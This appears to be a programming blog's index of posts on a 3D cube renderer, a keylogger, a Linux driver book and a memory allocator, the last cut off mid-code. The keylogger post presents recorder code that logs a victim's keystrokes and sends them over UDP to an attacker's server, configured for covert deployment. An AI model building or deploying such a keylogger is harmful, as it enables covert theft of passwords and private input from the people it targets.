[cosβcosγsinαsinβcosγcosαsinγcosαsinβcosγ+sinαsinγcosβsinγsinαsinβsinγ+cosαcosγcosαsinβsinγsinαcosγsinβsinαcosβcosαcosβ][xyz]=[xryrzr]\begin{bmatrix} \cos\beta\cos\gamma & \sin\alpha\sin\beta\cos\gamma-\cos\alpha\sin\gamma & \cos\alpha\sin\beta\cos\gamma+\sin\alpha\sin\gamma \\ \cos\beta\sin\gamma & \sin\alpha\sin\beta\sin\gamma+\cos\alpha\cos\gamma & \cos\alpha\sin\beta\sin\gamma-\sin\alpha\cos\gamma \\ -\sin\beta & \sin\alpha\cos\beta & \cos\alpha\cos\beta \end{bmatrix} \begin{bmatrix} x \\ y \\ z \end{bmatrix} = \begin{bmatrix} x_r \\ y_r \\ z_r \end{bmatrix}

Where α\alpha, β\beta, and γ\gamma are the camera’s yaw, pitch, and roll angles in radians. You need to zero the yaw and set the roll and pitch angles using a “cursor” location. To explain a bit further, when the application starts, an invisible cursor sits in the center of the screen. When the user presses the arrows keys, the application updates the (xcursor,ycursor)(x_{\text{cursor}}, y_{\text{cursor}}) location of the cursor accordingly. The cursor location is later used to determine the roll and pitch angles using the following formulas:

β=xcursorswidth×π\beta = \frac{x_{\text{cursor}}}{s_{\text{width}}} \times \pi γ=ycursorsheight×π\gamma = \frac{y_{\text{cursor}}}{s_{\text{height}}} \times \pi

Where swidths_{\text{width}} and sheights_{\text{height}} are the screen width/height.

Putting it all together, you get the following projection/rotation function:

Faces2D RotateAndProject3Dto2D(const Cube &cube, const ViewConfig &conf,
                        double cursor_x, double cursor_y) {
  const double kCursorXRatio = (cursor_x / conf.near_plane_width) * kPi;
  const double kCursorYRatio = (cursor_y / conf.near_plane_height) * kPi;

  ncube::Faces2D cube_faces_2d;
  for (const Face3D &face_3d : cube.GetFaces()) {
    ncube::Face2D face_2d;
    for (const Point3D &point : face_3d) {
      /* create the rotated 3D point */
      Point3D rotated_point = Rotate3D(
          point, {.roll = kCursorYRatio, .pitch = kCursorXRatio, .yaw = 0});

      /* distance the camera from the cube */
      rotated_point.z += conf.camera_distance;

      /* perform a perspective projection */
      Point2D projection_2d = {
          .x = Transform3DTo2D(rotated_point.x, rotated_point.z,
                               conf.fov_angle_deg),
          .y = Transform3DTo2D(rotated_point.y, rotated_point.z,
                               conf.fov_angle_deg)};

      /* shift the coordinate to account for the fact the origin is the top left
       * of our screen */
      projection_2d.x =
          projection_2d.x * conf.near_plane_width + conf.near_plane_width / 2.0;
      projection_2d.y = projection_2d.y * conf.near_plane_height +
                        conf.near_plane_height / 2.0;
      face_2d.push_back(projection_2d);
    }
    cube_faces_2d.push_back(face_2d);
  }
  return cube_faces_2d;
}

RotateAndProject3Dto2D() takes as input the cube, current cursor position, and the view configurations (that is, camera FOV angle, near plane dimensions, etc.). The function iterates over each 3D coordinate on each face of the cube. For each point, you perform the following steps:

  1. Rotate the point. Rotate3D() implements the rotation matrix multiplication.
  2. Apply the perspective projection. Transform3DTo2D() is a “generic” version of the perspective projection formulas.
  3. Offset the coordinate to account for the fact the 2D coordinate system (the screen as defined by ncurses) has its origin at the top left of the screen.

The output of RotateAndProject3Dto2D() is a collection of 2D points that when plotted on the screen will show the cube projected and rotated.

Drawing the Line

You represent a cube as a collection of 3D points defining the vertices of the cube. You need a method to draw lines between the vertex points. Some demos use a visualization API capable of drawing lines between points. Take a look at the image below taken from “Carl the Person“‘s video:

Cube With Edges

Now compare that with a capture of your cube in a similar orientation:

Cube Without Edges

Eight vertices floating around in space looks like crap. ncurses can’t draw anything more than vertical and horizontal lines. What now?

The solution is to define points along the edges of the cube. How do you do that? Well you could do it manually but that’s no fun. StackOverflow shows plenty of Python examples where you interpolate to define equally spaced points along a line in 3D space. Cool, but you don’t want to implement that in C++ or integrate a 3rd party library just to solve this little problem.

There’s another solution for generating NN equidistant points on the line between two endpoints. The idea is to compute midpoints until you have generated NN midpoints. Here’s an example.

Imagine you wanted to generate 7 points between an edge start and end point. You compute the midpoint of the start and end point call it m1m_1. Then you compute the midpoint between the start and m1m_1, m2m_2, and the midpoint between m1m_1 and end, m3m_3. Continue applying this process recursively until you have generated the 7th midpoint, m7m_7. The figure below illustrates the process.

flowchart TD
    m1((m)) --- m2((m))
    m1 --- m3((m))
    m2 --- m4((m))
    m2 --- m5((m))
    m3 --- m6((m))
    m3 --- m7((m))

    classDef nodeStyle stroke-width:2px,fill:white
    class m1,m2,m3,m4,m5,m6,m7 nodeStyle

You want to generate midpoints in the order m1,m2,m3,...,m7m_1, m_2, m_3, ..., m_7. Put in other words, you need to generate the tree in breadth-first order.

Below is a C++ implementation of the algorithm:

Face3D Cube::GenPoints(const Point3D a, const Point3D& b,
                       unsigned int num_points) const {
  using PointPair = std::pair<Point3D, Point3D>;
  std::queue<PointPair> buffer;
  buffer.emplace(a, b);

  /* This a BFS traversal of the tree that is formed by recursively finding the
   * midpoint, m, of a and b, then the midpoint of a and m, m and b, and so on.
   * The process terminates when we have generated the requested number of
   * points: num_points. */
  Face3D points;
  while (points.size() != num_points) {
    PointPair pp = buffer.front();
    buffer.pop();

    Point3D midpoint = Midpoint(pp.first, pp.second);
    points.push_back(midpoint);

    buffer.push({pp.first, midpoint});
    buffer.push({midpoint, pp.second});
  }
  return points;
}

GenPoints() implements a BFS traversal of the “midpoint tree.” The BFS queue’s elements are pairs of 3D points representing the start and end point of line segments on the original line. The algorithm terminates when the points vector has a size of num_points.

You can make the number of edge points a command line option. The cube below has an edge points count of 21:

Cube With Generated Edges

Not the prettiest cube in the world, but much easier to make out than before!

Conclusion

Below is a demo showing the ncube application in action:

The biggest takeaway from this project is learning the purpose, concepts, and math behind perspective projection. Bonus points for coming up with a solution to the problem of generating nice-ish looking edges for the cube using a textbook CS approach. ncube is satisfying to run. The crappy 3D graphics are something special.

Note, this project has since been rewritten in Rust and renamed to cube. The complete project source is available on GitHub under cube. The Rust version of the program uses the ggez crate to render the cube in a window. Using ggez is nice because you can draw lines between points. The draw performance is also better than ncurses.

read more →

keylogger: A Cross-Platform Keylogger

If you’re familiar with the kbhell application, you might realize that kbhell is about 90% of the way to being a keylogger. Why not finish the job and write a proper, cross platform keylogger that captures a victim’s every keystroke (for science reasons, of course)?

The Requirements

So there’s the obvious requirement of capturing user keystrokes. When you think about the fact that keyboards have different layouts, there are different language sets, etc., the task becomes challenging.

Another interesting issue that comes up is how do you record the keystrokes? You could write it to a hidden file on the victim’s PC. Yeah that works but then you’d need a way of getting that file off their PC. Another idea is to transmit the data over the network. If sending data over the network, what should trigger packet transmission? Do you send when you hit some packet size threshold or do you send data at a fixed frequency?

As an answer to these questions, this keylogger will adhere to the following requirements:

  1. Record user keystrokes that correspond to printable characters as defined by the currently installed C locale.
  2. Support recording to a plaintext file on the victim PC.
  3. Support recording to a UDP socket.
  4. Support a configurable recording mode.
  5. Support a configurable capture frequency.

The next sections discuss the implementation of these requirements.

Capturing Keystrokes

The “Keyboard Hell” article gives coverage of this topic. The basic idea is that the X11 event system on Linux and global hooks on Windows intercept keystrokes without any noticeable effect on the rest of the system.

You can use the kbhell keystroke capture code in keylogger’s implementation. The only difference is that instead of playing a sound bite on every keystroke, you’re pushing characters to a recorder object’s character buffer. You only push printable characters as defined by std::isprint. The latter detail is limiting in that you won’t be able to completely playback the victim’s key history. That said, you can still analyze the output to find passwords, emails, usernames, etc.

Recording Modes

Based on the initial requirements, you want to support two recording modes: text and network. Text mode captures character data to a plaintext file on the victim’s PC. Network mode transmits the character data over the network as UDP packets from the victim’s PC to the attacker’s server.

Each mode has a recorder type object implementing the Recorder interface:

/*!
 * \class Recorder
 * \brief Recorder defines an interface for buffering and transmitting user
 *        keystrokes.
 */
class Recorder {
 public:
  /*!
   * \brief Construct a recorder object with a key limit of \p key_limit.
   * \param key_limit The maximum number of keys the recorder will store in
   *                  memory.
   * \throws std::runtime_error When given a zero or negative \p key_limit
   *                            value.
   */
  explicit Recorder(int key_limit);

  Recorder() = delete;
  virtual ~Recorder() = default;
  Recorder(const Recorder&) = default;
  Recorder& operator=(const Recorder&) = default;
  Recorder(Recorder&&) = default;
  Recorder& operator=(Recorder&&) = default;

  /*!
   * \brief Buffer the char \p character in memory.
   * \details Characters are buffered in memory. If the buffer limit has been
   *          reached, the buffer will be emptied via a call to Transmit() and
   *          then \p character will be added to the buffer.
   * \param character A printable character as classified by the currently
   *                  installed C locale.
   * \throws std::runtime_error When BufferKeyPress() must call Transmit() to
   *                            make room for \p character in the buffer but
   *                            Transmit() fails.
   */
  void BufferKeyPress(char character);

  /*!
   * \brief Transmit keystroke buffer contents to the recording medium.
   */
  virtual void Transmit() = 0;

 protected:
  using CharList = std::vector<char>;

  int num_keys_;  /**< Number of keystrokes currently buffered. */
  CharList keys_; /**< Keystroke char buffer. */
};

Recorder types all maintain a fixed size char buffer called keys_. On construction, the user specifies the size of the buffer via the key_limit constructor parameter. The user can add characters to the buffer via the BufferKeyPress() method. When the buffer is full, BufferKeyPress() calls Transmit() and then inserts the new character. Transmit() is a method implemented by all recorder types. Transmit() writes buffered data to some recording medium (for example, a text file or a socket).

As you might have guessed by now, each recording mode has an associated Recorder subtype. The text file recorder has the FileRecorder type and the UDP recorder has the NetworkRecorder type. Below is the implementation of the text and network recorders’ Transmit() method.

void FileRecorder::Transmit() {
  if (!num_keys_) {
    return;
  }

  /* We open and close the log file everytime Transmit() is called because we
   * want to ensure in the case the program is stopped abruptly, we will have a
   * chance at saving some keystroke data. */
  std::ofstream log_handle(log_path_.c_str(), std::ios_base::app);
  if (!log_handle) {
    throw std::runtime_error("unable to open key log file");
  }
  log_handle.write(keys_.data(), num_keys_);
  num_keys_ = 0;
}

void NetworkRecorder::Transmit() {
  if (!num_keys_) {
    return;
  }

  int bytes_sent = tx_socket_.Send(keys_.data(), num_keys_);
  if (bytes_sent != num_keys_) {
    std::cerr << "warning: only" << bytes_sent << "/" << num_keys_
              << "bytes sent" << std::endl;
  }
  num_keys_ = 0;
}

You’ll notice that FileRecorder::Transmit() opens and closes the file handle each time its called. Not the most efficient method of performing file IO. However, the comment in the code explains the reasoning. When you halt the keylogger, there’s no guarantee that the data sent via the stream gets written to the file. Explicitly closing the file handle flushes the stream contents. In retrospect, this would have been a good use case for using std::ostream::flush.

The NetworkRecorder uses a wrapper around a Linux/Windows UDP socket to transmit data.

Configuration

You might expect to pass configuration via command line args. However, when you think about the deployment use cases for a keylogger, having to inject your keylogger’s binary plus a bunch of CLI args doesn’t sound appealing. To solve this issue, keylogger is compile time configurable. Below are the configuration options:

enum RecorderType {
  kText = 0, /* Record to text file. */
  kNetwork,  /* Record to UDP socket. */
};

/* These are essentially your program options. You want to build your options
 * into the executable to make deployment of the keylogger easier down the line
 * (i.e., you don't want to have to sneakily deploy/inject the keylogger
 * executable AND a bunch of CLI options). */

/* Recording medium. */
#define RECORDER_TYPE RecorderType::kText
/* Max number of keystrokes buffered in memory before the data is written to the
 * recorder. */
#define RECORDER_KEY_LIMIT 8
/* Keystroke log file (RecorderType::kText only). */
#define RECORDER_FILE_PATH "/home/ieg/dev/keylogger/bin/keys.txt"
/* UDP socket IPv4 address and port of the remote server collecting keystroke
 * data (RecorderType::kNetwork only). */
#define RECORDER_IP "127.0.0.1"
#define RECORDER_PORT 5555

The keylogger user can select their recording mode and then set options specific to that mode. One can edit the keylogger.cpp file directly or pass the relevant options to the compiler (for example, -DRECORDER_KEY_LIMIT=256).

Regardless of the mode selected, you must always set RECORDER_KEY_LIMIT. RECORDER_KEY_LIMIT controls the size of the keystroke buffer and therefore the frequency of transmission. Set this value too low and the keylogger might be a bit too noisey (that is, produces a lot of net traffic or disk IO overhead). Set it too high and you might not see any data transmitted. The sweet spot is up to the attacker to decide.

Conclusion

Below is a demo showing keylogger in action on a Linux system.

The project includes key_capture.py, a script that prints captured key data from a remote keylogger running in network mode. During the demo, the script captures keystrokes from the NeoVim editor.

The toughest part of developing the keylogger is by far the capture of global keystrokes which is highly dependent on the OS and display technology in use. Beyond that, you have to decide how to record keystrokes. Be responsible with how you use this or any keylogger!

Note, this project has since been rewritten in Rust. The complete project source is available on GitHub under keylogger. The Rust implementation is much simpler. The rdev crate does a lot of the heavy lifting when it comes to key press detection.

read more →

Linux Driver Development for Embedded Processors

If you’ve already read through “Linux Device Drivers”, it may be worth your time to read a more focused Linux driver development textbook. ARM driver development has been popular for some time now and remains relevant today. “Linux Driver Development for Embedded Processors” (ELDD for short) gives a modern look into the development of ARM drivers on Linux. ELDD has a number of selling points:

  • Labs targeting multiple ARM processors: NXP iMX7D, Microchip SAMA5D2 and Broadcom BCM2837.
  • Excellent Device Tree introduction with many examples.
  • Plenty of labs using real hardware.

This article dives into the details starting with processor support.

Processor Options


ELDD gives you the choice of developing for one or more ARM processors: NXP iMX7D, Microchip SAMA5D2, and the Broadcom BCM2837. Unless you’re willing to dish out well over $100, you will end up developing for the BCM2837. The BCM2837 comes in the famous Raspberry Pi. ELDD specifically recommends the Raspberry Pi Model 3B+.

Raspberry Pi Model 3B+

You can grab one these brand new off Amazon for just $60!

ELDD assumes you have the background to perform board bring up and basic Linux administration solo. That said, there is some introductory material in Chapter 1 that walks through how to build, configure, and install the kernel. You will get a description of how to install the kernel on each processor’s platform. You also get a walk through of how to setup an IDE (Eclipse) to build and deploy the lab kernel modules you develop throughout the book.

Despite not having all three boards, it’s nice to see how the lab implementations vary from processor to processor. There are differences in the device tree setup and driver source code. The book does a good job of pointing those differences out where they matter.

The Device Tree

There’s plenty of content out there online explaining what the device tree is and the role it plays in the kernel. Some good resources you can use in conjunction with ELDD are eLinux’s “Device Tree Usage” wiki and Thomas Petazzoni’s 2013 presentation “Device Tree for Dummies”. Petazzoni’s presentation is in particular worth the watch:

{{< youtube m_NyYEBxfn8 >}}

What does ELDD have to offer in this area? To be honest, the device tree description and introduction of properties chapter to chapter is a little rough. Additionally, the book has one make a habit of editing the kernel dts files directly. DT overlays get introduced a bit late. All that said, the examples work and serve as bases to build off of. The explanation of how drivers link to nodes given in Chapter 2 is particularly insightful. Highly recommend you read Chapter 2 at least twice!

Hardware Labs

What makes this book shine are the hardware labs. Unlike the “Linux Device Drivers” book which has you making in software devices, ELDD focuses on developing basic drivers for a variety of GPIO, I2C, and SPI devices.

One gripe is that the book doesn’t have an upfront listing of all the hardware required so you can buy it before reading. This issue is now fixed. A list of lab hardware exists on the book’s GitHub repo. Unlike with the processors, most of the supporting hardware is affordable. A tip if you want to save some money. Don’t buy the MIKROE ColorClick and Button R Click devices (a savings of over $50 after shipping). Using a $20 breadboard kit with LEDs, resistors, push buttons, and some jumper wire, you can make the circuits required to replace those items. Beyond the MIKROE products, an STMicroelectronics LED screen is the only other expensive item. All other hardware was available on Amazon and totaled less than $100 shipping included.

One thing to note, the book again assumes the reader has a good bit of knowledge when it comes to reading datasheets and wiring a device to a dev board. Data/signal pins get called out but ground, power, and resistor usage aren’t. Just be wary of this when following along.

The explanations in regards to how the drivers interact with devices are excellent. Every chapter starts with a practical discussion of the available APIs and ends with one or more labs. Each lab starts with an explanation of the Device Tree setup followed by a detailed description of the driver’s key components. A number of chapters introduce the theory or details around the Linux kernel concept associated with the driver. It’s refreshing to read a book that doesn’t assume the reader is a complete OS theory novice. For example, virtual memory isn’t explained in the CS101 sense. Instead you get the VM implementation on Linux for ARM with links to relevant code. The book does this for many different topics including interrupts, synchronization, and deferred work just to name a few.

Conclusion

Linux Driver Development for Embedded Processors is a great option for anyone interested in learning how to develop drivers for ARM devices in the modern day. The book is particularly useful for those who learn through hands on work. The many labs included use real hardware and do a lot to reinforce the previous chapters’ lessons. That said, this book is for an audience with prior experience in programming, electronics, and Linux usage in general. For those completely new to Linux kernel development, read ELDD in parallel to “Linux Kernel Development” by Robert Love. The mixture of theory and practical application complement each other.

You can find the ELDD project with complete source, build instructions, usage, etc. on GitHub under eldd.

read more →

A Beginner's Memory Allocator

While reading through the awesome “Operating Systems: Three Easy Pieces” book, I came across the topic of memory allocators. While always having an inkling of how functions like malloc() and free() work under the hood, I never considered writing a custom allocator. To help demystify the topic, I decided to write a basic allocator on Linux.

The Interface

What does the API look like? The API is identical to that of malloc()/free() with only two major deviations:

  1. Compile time memory pool size specification.
  2. The allocator accepts an optional alignment argument so that the user can retrieve a byte-aligned pointer.

Below is the Malloc template class declaration:

template <std::size_t N>
    requires(N > 0)
class Malloc {
   public:
    Malloc();
    ~Malloc();

    Malloc(const Malloc&) = delete;
    Malloc& operator=(const Malloc&) = delete;

    Malloc(Malloc&& rhs);
    Malloc& operator=(Malloc&& rhs);

    std::size_t RegionSize() const;
    void* Alloc(std::size_t size, std::size_t alignment = 8);
    void Free(void* block);
};

The template argument, N, dictates the amount of memory Malloc requests from the OS on construction. The RegionSize() method returns the actual amount of memory provided by the OS. More on that later. Alloc()/Free() are identical to the C runtime malloc()/free() with the exception that Alloc() gives the option of setting the alignment of the returned address.

Lets explore the implementation of Malloc starting with construction and the RegionSize() method.

Getting Memory

In Linux, there are two options to explore for acquiring allocator memory:

  • Expand/contract the running process’s data segment using the sbrk()/brk() system calls.
  • Request that the kernel map pages of memory into the process’s virtual address space using the mmap() system call.

Which option’s better? It depends. Some allocators use a combination of both syscalls with the primary goal of reducing memory fragmentation. Freeing an mmap()’ed chunk of memory basically tells the kernel “these pages, dirty or not, can be re-purposed.” In the case of sbrk(), it’s possible to free chunks of memory yet the kernel doesn’t know unless you reduce the program break.

Okay, so what does all that mean for Malloc? To keep things simple, a chunk of memory allocated using mmap() serves as a memory pool. The size of the pool is know at compile time and is the sole template parameter of the allocator class. The memory requested would be in units of the page size. As an example, if the OS has 4096 byte pages and a user requested a pool of 100 bytes, then Malloc would request one page of memory from the OS. Malloc would implement a strategy for the management of this pool of memory.

The Malloc constructor shows the mmap() call in action:

template <std::size_t N>
    requires(N > 0)
Malloc<N>::Malloc() : region_size_(N), mmap_start_(nullptr), head_(nullptr) {
    const int kPageSize = ::getpagesize();
    if (region_size_ % kPageSize) {
        region_size_ = (region_size_ / kPageSize) * kPageSize + kPageSize;
    }

    head_ = reinterpret_cast<MemBlock*>(mmap(nullptr, region_size_,
                                             PROT_READ | PROT_WRITE,
                                             MAP_ANON | MAP_PRIVATE, -1, 0));
    if (!head_) {
        throw std::runtime_error(::strerror(errno));
    }

    mmap_start_ = head_;
    head_->size = region_size_ - sizeof(MemBlock);
    head_->next = nullptr;
}

region_size_, is initially set to N and then rounded up to the nearest multiple of a page. A RegionSize() method returns region_size_ so that the caller knows exactly how many bytes this object instance of Malloc owns.

The mmap() call returns a page-aligned address to a region of memory. The PROT_READ and PROT_WRITE protection flags enable page read/write. The MAP_ANON flag guarantees the kernel provides anonymous, zero initialized pages. MAP_PRIVATE ensures that changes made to the mapped pages are process private.

That concludes the setup of the memory pool. The next section discusses allocating chunks of pool memory.

Allocate


There are a number of different strategies out there for managing a pool of free memory. The most basic approach is to represent free memory as a linked list of free blocks. To service an allocation request, traverse the free list and return the first block that’s large enough to accommodate the request. What if the selected block is larger than the requested number of bytes? In this case, split the block into a free block and allocated block and reinsert the free block back into the list. Below is a graphic illustrating the process:

First Fit
Allocation

In the illustration, a user requests 99 bytes. The allocator performs a linear search through its free list until it finds the first block that can satisfy the request. The 4th block of 200 bytes exceeds the need. The allocator splits the 200 byte free block into a 99 byte block and 101 byte block. The allocator reinserts the 101 byte block back into the list. A pointer to the 99 byte block is finally returned to the caller.

There are many other strategies for free block selection besides the first fit approach:

  • Worst Fit: Find the largest free block that can satisfy the request.
  • Next Fit: Same as first fit except subsequent allocations begin their search from the location where the last allocation occurred.
  • Buddy Allocation: Recursively divide free space by two until you have a block big enough to satisfy the request and the next split would be too small.
  • Segregated Lists: Maintain two or more free lists. One list is for general allocations. All other lists have blocks sized to accommodate common requests.

For each strategy, the performance of the approach is dependent on the workload. It’s easy to craft a workload that makes any strategy look awesome or look terrible.

The Data Structures

The first data structure of interest is the MemBlock:

struct MemBlock {
    std::size_t size = 0;
    MemBlock* next = nullptr;
};

Each free block tracks its size in bytes and keeps a pointer to the next free block in the list. Initially, the list will contain one massive block representing the complete pool of memory. After a combination of Alloc()/Free() calls, the list will include more nodes. As you’ll soon see, MemBlock lives inside the memory chunk returned by mmap()!

Block allocation requires the use of a header:

struct MemBlockHeader {
    int magic = 0;
    std::size_t size = 0;
};

The header will come in handy later when it comes time to free the allocated block. Included in the header is a magic number used to identify a block allocated by Alloc(). The size field defines the size of the allocated block. Inclusion of a header requires that a free block be at least n + sizeof(MemBlockHeader) bytes in size.


Below is an updated allocation example that accounts for the block header:

Allocation with
Metadata

A couple of points worth noting in this updated drawing. On allocation, the 200 byte block is now split into a 107 byte allocated block and 93 byte free block. Where does the extra 8 bytes come from in the allocated block? The MemBlockHeader (assuming it’s an 8 byte structure) takes up 8 extra bytes. On return, Alloc() returns a pointer to the beginning of a 99 byte free chunk. Critically, the header to the chunk sits at a negative offset of sizeof(MemBlockHeader) bytes from the returned pointer.

Here’s the snippet of code showing allocation in action with the address alignment code excluded:

template <std::size_t N>
    requires(N > 0)
void* Malloc<N>::Alloc(std::size_t size, std::size_t alignment) {
    /* precondition checks excluded */

    /* we must add additional space to accomodate the block header, alignment
     * requirement, and a byte to store the number of bytes used in alignment */
    std::size_t req_space = size + sizeof(MemBlock) + alignment + 1;

    /* dummy simplifies the splitting of the free list */
    MemBlock dummy = {.size = 0, .next = head_};
    MemBlock* prev = &dummy;
    MemBlock* curr = head_;
    while (curr) { /* taking a first fit approach */
        if (curr->size >= req_space) {
            break; /* found a large enough chunk */
        }
        prev = curr;
        curr = curr->next;
    }

    if (!curr) { /* not enough mem available, unable to satisfy request */
        return nullptr;
    }

    /* split off the user's memory chunk from the free list node */
    if (req_space < curr->size) { /* current free node is being split */
        MemBlock* split_node = reinterpret_cast<MemBlock*>(
            reinterpret_cast<char*>(curr) + req_space);
        split_node->size = curr->size - req_space;
        split_node->next = curr->next;

        prev->next = split_node;
    } else { /* current free node is being entirely consumed */
        prev->next = curr->next;
    }

    head_ = dummy.next; /* update the head of the free list */

    /* configure the block header */
    MemBlockHeader* header = reinterpret_cast<MemBlockHeader*>(curr);
    header->size = req_space - sizeof(MemBlockHeader);
    header->magic = kMemMagicNum;

    void* user_ptr = header + 1; /* user space starts just passed the header */

    /* alignment code excluded, see next section */

    return user_ptr
}

First, you search for the first block capable of satisfying the request via a linear search of the free list. If no such block exists, return nullptr. Notice that the block search requires a size equal to the sum size + sizeof(MemBlockHeader) + alignment + 1. The key takeaway: you need more space than the caller asks for to satisfy the request because of your allocation bookkeeping requirements. Further along, the allocated memory gets split via pointer updates. The use of the dummy list node makes edge cases like updates at the head of the list a nonissue. The final step is to setup the contents of the header in the allocated block and return the address just beyond the header. Aside from the linear search for a free block, the algorithm is pretty efficient in that it’s just doing constant time pointer swaps/arithmetic.

Now, for the next piece of the allocation puzzle: address alignment.

Address Alignment

Address alignment is important when it comes to performance. Similar to posix_memalign(), Alloc() returns a alignment aligned address where alignment is a power of two. The allocator takes a negligible amount of extra memory to meet the desired alignment. The strategy used by Malloc is to request an extra alignment + 1 bytes per request. The +1 byte stores the actual number of bytes used for alignment. The number of bytes used for alignment is critical knowledge. You need this information to offset the user pointer when freeing the block.

Lets look at an example. Suppose someone called Alloc() as follows:

void* foo = allocator.Alloc(1024, 8);

The graphic below shows the internals of the allocated block with alignment taken into account:


Aligned Allocation

You have your MemBlockHeader at the tip of the block with address 0x7FFF0001. While MemBlockHeader is 8 bytes long which would make you think the search for the aligned address starts at 0x7FFF0009, the search actually starts one byte later at address 0x7FFF000A. The reason for this is that one byte is always committed to store the alignment byte count. If you follow the header starting at address 0x7FFF000A, you have 8 bytes from which you can search for an 8 byte aligned addressed. The next 8 byte aligned address is 7 bytes in at address 0x7FFF0010. 0x7FFF00010 is the address you return to the caller. Before returning, place 7, the number of bytes used in alignment, in the byte preceding the return address.

How do you find the next aligned address? C++ provides a nice utility for doing just that: std::align. std::align has a tricky interface in the sense that two of its arguments are in/out parameters. Below is the snippet of code in Alloc() that performs alignment using std::align:

template <std::size_t N>
    requires(N > 0)
void* Malloc<N>::Alloc(std::size_t size, std::size_t alignment) {
    ...

    MemBlockHeader* header = reinterpret_cast<MemBlockHeader*>(curr);
    header->size = req_space - sizeof(MemBlockHeader);
    header->magic = kMemMagicNum;

    void* user_ptr = header + 1; /* user space starts just passed the header */

    /* shift the user pointer up a byte to make room for the alignment count */
    user_ptr = reinterpret_cast<char*>(user_ptr) + 1;

    /* the -1 is used to account for the alignment byte's space */
    std::size_t total_space = header->size - 1;
    std::size_t total_space_copy = header->size - 1;
    user_ptr =
        std::align(alignment, total_space - alignment, user_ptr, total_space);

    /* save how many bytes were used for alignment in the byte just before
     * user_ptr */
